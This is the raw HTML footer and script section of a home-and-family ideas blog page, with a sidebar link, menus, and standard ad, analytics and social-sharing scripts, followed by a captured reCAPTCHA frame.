						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#87f3efe2f4efeee9feeee3e2e6f4c7e0eae6eeeba9e4e8ea"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#592d313c2a31303720303d3c382a193e34383035773a3634"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "941a7e6807",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"c407862844","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"c407862844","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"c407862844","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"c407862844","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RwnEp8MZhsFWC77JLYZTqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768856045924');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>